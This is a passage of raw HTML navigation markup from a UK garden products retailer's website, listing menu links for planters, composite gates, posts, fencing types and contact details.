                </svg></span><span class="menu-text">Rectangle Planters</span></a></li>		<li id="menu-item-76142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76142"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/square-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Square Planters</span></a></li>		<li id="menu-item-76143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76143"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/tall-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Planters</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-67638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67638"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67638"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Gates.svg" alt="mm-ast-icon-67638"></span><span class="menu-text">Gates</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-67640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67640"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All Composite Gates</span></a></li>	<li id="menu-item-67641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67641"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/trellis-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Trellis Gates</span></a></li>	<li id="menu-item-67642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67642"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/decorative-screen-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Screen Gates</span></a></li>	<li id="menu-item-67643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67643"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/pedestrian-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Pedestrian Gates</span></a></li></ul>
</li><li id="menu-item-67680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67680"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67680"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/4-_Posts.svg" alt="mm-ast-icon-67680"></span><span class="menu-text">Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-67645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67645"><a href="https://www.luxuryscreens.co.uk/product-category/posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all Posts</span></a></li>	<li id="menu-item-67646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67646 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/posts/aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Posts</span></a></li>	<li id="menu-item-67647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67647"><a href="https://www.luxuryscreens.co.uk/product-category/posts/corten-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Posts</span></a></li></ul>
</li><li id="menu-item-67650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67650"><a href="https://www.luxuryscreens.co.uk/product-category/components/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67650"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Components.svg" alt="mm-ast-icon-67650"></span><span class="menu-text">Components</span></a></li><li id="menu-item-67651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67651"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67651"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/3-_Bespoke.svg" alt="mm-ast-icon-67651"></span><span class="menu-text">Bespoke</span></a></li></ul></div></nav></div></div>		</div>
				<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-2" aria-label="Header Widget 2"		>
						<section id="block-27" class="widget widget_block widget_text">
<p class="has-text-align-left has-white-color has-text-color has-link-color wp-elements-7c4e407c69741a6e9197d8b9bf9648cd" style="text-align: left;"><strong><a href="https://www.luxuryscreens.co.uk/contact-us/">Contact us</a><br /><a href="https://www.luxuryscreens.co.uk/how-to-install/">How to install</a><br /><a href="https://www.luxuryscreens.co.uk/product-category/samples/">Order Samples</a><br /><a href="https://www.luxuryscreens.co.uk/contact-us/">Showroom</a><br /></strong></p>
<p class="has-text-align-left has-white-color has-text-color has-link-color" style="text-align: left;"><strong><a href="tel:02045427411">Call us: 0204 542 7411</a><br /></strong>9:30 - 5:30pm</p>
</section>		</aside>
							</div>
					<div class="ast-desktop-popup-content">
								<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-desktop-site-navigation" aria-label="Site Navigation: Mobile Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-desktop-toggle-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67678"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67678"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Composite-Fencing.svg" alt="mm-ast-icon-67678"></span><span class="menu-text">Composite Fencing</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67653 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View All Composite Fencing</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67595"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fencing With Aluminium Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67656 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fencing With Aluminium Posts</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67596"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-aluminium-post/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67597"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-30cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Aluminium)</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67598"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Aluminium)</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67600 ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">For Existing Concrete Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67655 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">For Existing Concrete Posts</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67601"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67602"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-30cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Concrete)</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67603"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Concrete)</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67605 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-decorative-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">With Decorative Screens</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67713"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67654"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View All Slatted Fences</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67608"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-with-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences with Aluminium Posts</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67609"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-for-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences for Concrete Posts</span></a></li>	</ul>
</li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67611"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
